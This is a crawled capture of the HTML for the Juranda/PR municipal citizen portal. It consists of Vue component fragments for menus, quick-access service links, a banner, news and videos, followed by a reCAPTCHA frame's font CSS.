

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://juranda.atende.net/
body_size: 35457
content:
<!DOCTYPE html>
<html class="font-size-default" lang="pt-br">
<head>
<meta http-equiv="X-UA-Compatible" content="chrome=1;IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Portal do Cidadão - MUNICÍPIO DE JURANDA/PR">
<meta name="theme-color" content="var(--cor-base-tema)">
<link rel="icon" href="https://juranda.atende.net/static/portal/img/2025/11/14/img_C6BED8FD5B2B815F8D416D27FFF1696372F259EF_16x16.x-icon">
<title>Portal do Cidadão - MUNICÍPIO DE JURANDA/PR</title>
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_e481bc40662670d08a2cd425d97c188e.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_e481bc40662670d08a2cd425d97c188e.css">
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_edacdcb36ae5954b38eaea3c327decaf.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_edacdcb36ae5954b38eaea3c327decaf.css">
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_00f4e7f7a9d4e179cd308964a4da2a49.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_00f4e7f7a9d4e179cd308964a4da2a49.js"></script>
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_e6f4b2f7fbc48c53ba800b58e6e90f8f.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_e6f4b2f7fbc48c53ba800b58e6e90f8f.js"></script>
<script>
            const RemoveLayoutExpandidoPortal = {
                removeLayoutExpandido() {
                    [].forEach.call(document.styleSheets,function(style,n){
                        style = document.styleSheets[n];
                        [].forEach.call(style.cssRules || [] ,function(rule,i){
                            texto = rule.cssText;
                            if(texto.indexOf('min-width: 1600px') > 0){
                                style.deleteRule(i);
                            }else if(texto.indexOf('max-width: 1599px') > 0){
                                texto.replace(/1599px/g, '1920px');
                            }
                        });  
                    }); 
                },
            };
            RemoveLayoutExpandidoPortal.removeLayoutExpandido();</script>
<style> body{--cor-base-texto: #FFFFFF; --cor-link-padrao: #0eea42; --cor-base-tema: #0ab323; --cor-base-tema-1: #90f89f; --cor-base-tema-2: #5ff576; --cor-base-tema-3: #2ff24c; --cor-base-tema-4: #0de22c; --cor-base-tema-5: #0ab223; --cor-base-tema-6: #078219; --cor-base-tema-7: #045110; --cor-base-tema-8: #012106; --cor-base-tema-9: #000000; --cor-base-tema-rgb: 10, 179, 35; --cor-base-tema-rgb-1: 144, 248, 159; --cor-base-tema-rgb-2: 95, 245, 118; --cor-base-tema-rgb-3: 47, 242, 76; --cor-base-tema-rgb-4: 13, 226, 44; --cor-base-tema-rgb-5: 10, 178, 35; --cor-base-tema-rgb-6: 7, 130, 25; --cor-base-tema-rgb-7: 4, 81, 16; --cor-base-tema-rgb-8: 1, 33, 6; --cor-base-tema-rgb-9: 0, 0, 0; --cor-base-tema-rgba: 10, 179, 35, .05; --cor-base-fundo-elemento: #f8f8f8; --cor-base-fundo-elemento-rgb: 248, 248, 248}</style>
<script id="s696f3d796a549">eval(atob("[base64]/[base64]/[base64]/[base64]"))</script></head>
<body><script>CONST_SERVER_DATE = "21\/01\/2026 03:43:53";</script>
<script>eval(atob('[base64]/[base64]'));</script>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_714f65d20fee00c9055acefd9253205d.html"></div>
<main id="conteudo">
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_7517404b37ccdc32244225220e7da6df.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_379c86fded81e3974777a13b888f1b18.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/20/2966_7dece77e9ab70c64b51666f018f3dae7.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_eefd663ae0c68c04d371a50d325b5dcc.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-3" style="grid-template-columns:  2fr  1fr  1fr ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_59c0e411a125de78b20bc6063209fe45.html"></div>
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_b446aced093b9e88d3c6e506a0150853.html"></div>
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_2369c33343990f2de22f95728610a9df.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_95747f0c9a78fc38df5adb9f12c0058b.html"></div>
</div>
</article>
</main>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_e07fd053d3ef980137c8eedbe4fa7148.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_a13e23d2b4fa389e0950e27b78349ab7.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_657deeca5918cd115d24089c72db12fc.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_6ad0fc5e71d9b25d7daf5364674d8d96.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_b86fcc2c9690e1e36d01108d983b1e92.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_b384a9b607027bb477cd1e7ce7c512cb.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_3d57a503352abce177df287870275648.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_ade3359ec599ac3e8e5794dbe818d285.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_6e9b1850b94a915313068e5ca8b51677.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_57e3afc311a2a5387c1ae0f8a67682cb.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_e039463eb0a6f6abe9ca129de4f7bd8f.html"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_714f65d20fee00c9055acefd9253205d.html?cachePrevent=ia41168cd25
body_size: 2360
content:
<header>
<section id="e696576d5382f6" data-app="true" class=""><cabecalho dados_elemento="[base64]" monta_menu_portal="1" is_portal_cidadao="1" icones="eyJlbGxpcHNpcyI6Mjg5LCJhZGp1c3QiOjYzLCJ0aW1lcyI6MTQsImJhcnMiOjE3OCwidXNlciI6OH0="></cabecalho></section><script id="s696576d5382f7">new Vue({el:"#e696576d5382f6", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5382f7").remove();</script>
</header>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_7517404b37ccdc32244225220e7da6df.html?cachePrevent=i12c05f79ef
body_size: 346
content:
<section aria-label="Padrão" class="elemento">        <div class="elemento_barra_pesquisa elemento-portal" id="elemento_696576d54080f">
            <pesquisa id_elemento="elemento_696576d54080f"
                      parametro='[base64]'>
            </pesquisa>
        </div> 

        <script>VueComponent.iniciaInstanciaVue('elemento_696576d54080f');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_379c86fded81e3974777a13b888f1b18.html?cachePrevent=ia531d15e00
body_size: 48
content:
<section aria-label="Acesso Rápido" class="elemento">        <div class="elemento-acesso-rapido elemento-portal" id="elemento_696576d543df7">
            <acesso-rapido :dados_acesso_rapido='{"0":{"codigo_menu":"18","titulo_menu":"Ouvidoria","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"0","icone_codigo":"615","icone_nome":"fas fa-phone-volume","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/ouvidoria-municipal","destino_link":null},"1":{"codigo_menu":"3","titulo_menu":"Transpar\u00eancia","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"1","icone_codigo":"1947","icone_nome":"fas fa-magnifying-glass-chart","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda.atende.net\/transparencia\/","destino_link":"_blank"},"2":{"codigo_menu":"2","titulo_menu":"Radar da Transparencia - TCE","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"2","icone_codigo":"1196","icone_nome":"fas fa-map-marked-alt","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/radar.tce.mt.gov.br\/extensions\/radar-da-transparencia-publica\/radar-da-transparencia-publica.html","destino_link":"_blank"},"3":{"codigo_menu":"20","titulo_menu":"Lista de Espera - Saude","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"3","icone_codigo":"496","icone_nome":"fas fa-heartbeat","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda-portal.ids.inf.br\/portalcidadao\/#\/listapublicalistaespera","destino_link":"_self"},"4":{"codigo_menu":"19","titulo_menu":"Guias de Alvar\u00e1s para Empresas","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"4","icone_codigo":"1443","icone_nome":"fas fa-stamp","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda.atende.net\/autoatendimento\/servicos\/guias-de-issalvara\/detalhar\/1","destino_link":"_blank"},"5":{"codigo_menu":"4","titulo_menu":"Consulta Licita\u00e7\u00f5es","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"5","icone_codigo":"202","icone_nome":"fas fa-gavel","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/consulta-de-licitacoes","destino_link":null},"6":{"codigo_menu":"1","titulo_menu":"Emiss\u00e3o NFSe","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"6","icone_codigo":"937","icone_nome":"fas fa-file-invoice-dollar","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/nfse-juranda.atende.net\/autoatendimento\/servicos\/nfse","destino_link":"_blank"},"7":{"codigo_menu":"17","titulo_menu":"Concursos e Processos Seletivo","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"7","icone_codigo":"929","icone_nome":"fas fa-file-contract","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/editais-de-concursos-publicos-e-processos-seletivos","destino_link":null},"expandido":false}'
                           :tipo_menu_pagina="1"
                           :tipo_menu_noticia="2"
                           :tipo_menu_link="3"
                           :tipo_menu_servico="4"
                           :tipo_menu_hotsite="5"
                           :tipo_icone_fontawesome="1"
                           :tipo_icone_midia="2">
            </acesso-rapido>
        </div>
        <script>VueComponent.iniciaInstanciaVue('elemento_696576d543df7');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/20/2966_7dece77e9ab70c64b51666f018f3dae7.html?cachePrevent=i9e7d0f0cf3
body_size: -407
content:
<section aria-label="Padrão" class="elemento">        <div class="elemento-banner elemento-portal" id="elemento_696f3d7978d26">
            <banner id_elemento="elemento_696f3d7978d26"
                    dados_elemento='[{"id":0,"banner_href":false,"banner_target":false,"banner_titulo":"Juranda - Tema","midia_link":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_E16A61679080D58F254DF94574F8FC07EF10C5D0_280x1140.png","midia_nome":"JURANDA - TEMA","ativo_inicialmente":true,"vigenciaInicio":"20\/01\/2025 00:00:00","vigenciaFinal":"20\/01\/2027 00:00:00"}]'
                    tempo_transicao="5000"
                    icon_anterior="fas fa-chevron-circle-left"
                    icon_proximo="fas fa-chevron-circle-right">
            </banner>
        </div>

        <script>VueComponent.iniciaInstanciaVue('elemento_696f3d7978d26')</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_eefd663ae0c68c04d371a50d325b5dcc.html?cachePrevent=i46b3437892
body_size: 2909
content:
<section aria-label="Padrão" class="elemento"><section id="e696a84ea75a71" data-app="true" class=""><noticias-padrao data-noticias="[base64]"></noticias-padrao></section><script id="s696a84ea75a72">new Vue({el:"#e696a84ea75a71", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696a84ea75a72").remove();</script>
</section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_59c0e411a125de78b20bc6063209fe45.html?cachePrevent=i0ec244d699
body_size: 344
content:
<section aria-label="Acesso ao Autoatendimento" class="elemento"><section id="e696576d59075e" data-app="true" class=""><autoatendimento id_elemento="elemento_696576d58ad44" dados_elemento="[base64]"></autoatendimento></section><script id="s696576d59075f">new Vue({el:"#e696576d59075e", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d59075f").remove();</script>
</section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_b446aced093b9e88d3c6e506a0150853.html?cachePrevent=ic32593251c
body_size: 299
content:
<section aria-label="Mais Acessados" class="elemento">            <div id="elemento_696576d593d8b">
                <elemento-servicos-mais-acessados dados='[base64]'/>
            </div>
            <script>VueComponent.iniciaInstanciaVue('elemento_696576d593d8b');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_2369c33343990f2de22f95728610a9df.html?cachePrevent=if34d3df72d
body_size: 230
content:
<section aria-label="Reduzido" class="elemento">        <div id="elemento_696576d597b0d">
            <card_personalizado id_elemento='elemento_696576d597b0d' dados_elemento='[base64]'></card_personalizado>
        </div> 

        <script>VueComponent.iniciaInstanciaVue('elemento_696576d597b0d');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_95747f0c9a78fc38df5adb9f12c0058b.html?cachePrevent=ib08cc1b348
body_size: 2990
content:
<section aria-label="Vídeos" class="elemento">                <div id='elemento_696576d5a6b22'>
                    <componente-video dados_elemento_video='[base64]/[base64]'
                                      titulo_elemento='IiI='
                                      propriedades ='eyJzdWJ0aXR1bG8iOm51bGwsImV4aWJlX3RpdHVsbyI6dHJ1ZSwiYWxpbmhhbWVudG9fdGV4dG8iOiJsZWZ0In0='
                                      :link_consulta='"\/cidadao\/video"'></componente-video>
                </div>
                <script>VueComponent.iniciaInstanciaVue('elemento_696576d5a6b22');</script>

            </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_e07fd053d3ef980137c8eedbe4fa7148.html?cachePrevent=i70aac49ecc
body_size: 217
content:
<footer>
<section id="e696576d5b3c9f" data-app="true" class=""><rodape dados_rodape="[base64]"></rodape></section><script id="s696576d5b3ca0">new Vue({el:"#e696576d5b3c9f", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5b3ca0").remove();</script>
</footer>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_657deeca5918cd115d24089c72db12fc.html?cachePrevent=i426750d753
body_size: 274
content:
<section id="e696576d5bffe2" data-app="true" class="elemento-aviso"><aviso id_elemento="elemento_696576d5bf580" dados_elemento="[base64]"></aviso></section><script id="s696576d5bffe4">new Vue({el:"#e696576d5bffe2", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5bffe4").remove();</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_6ad0fc5e71d9b25d7daf5364674d8d96.html?cachePrevent=ie8166b347c
body_size: -710
content:
<div id="vm_elemento_696576d5c3a1e">
        <elemento-redes-sociais inicialmente_oculto='false' 
                                dados_elemento_redes_sociais='bnVsbA=='>
        </elemento-redes-sociais>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5c3a1e")</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_b384a9b607027bb477cd1e7ce7c512cb.html?cachePrevent=ia617112918
body_size: -764
content:
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=pt-BR&render=6LfT7tQpAAAAAB2Nkxqhk1v8R5tTMKODz3x1JpfT" async="false"></script>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_ade3359ec599ac3e8e5794dbe818d285.html?cachePrevent=i851807caf0
body_size: -690
content:
<section id="e696576d5dac6f" data-app="true" class=""><scrolltop position="bottom right"></scrolltop></section><script id="s696576d5dac70">new Vue({el:"#e696576d5dac6f", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5dac70").remove();</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_6e9b1850b94a915313068e5ca8b51677.html?cachePrevent=ib395fefffe
body_size: -624
content:
<div id="vm_elemento_696576d5de203">
        <chatbot id_elemento="chatbot-portal" dados_elemento="eyJjaGF0Ym90IjoiIiwidG9rZW4iOiIiLCJ2ZXJzYW8iOiIiLCJsYW5kaW5nIjoiVGVzdGUiLCJsb2dvdGlwbyI6InRlc3RlIiwiY29sb3IiOiJmZmZmZmYiLCJleGliZVJvZGFwZSI6Im9uIn0="></chatbot>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5de203")</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_e039463eb0a6f6abe9ca129de4f7bd8f.html?cachePrevent=i512fb850a6
body_size: -727
content:
<div id="vm_elemento_696576d5efbd6">
        <div class="elemento-aviso-manutencao">
            <aviso-manutencao id_elemento="elemento_696576d5efbd6"></aviso-manutencao>
        </div>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5efbd6")</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfT7tQpAAAAAB2Nkxqhk1v8R5tTMKODz3x1JpfT&co=aHR0cHM6Ly9qdXJhbmRhLmF0ZW5kZS5uZXQ6NDQz&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gzm5j1rzz40v
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
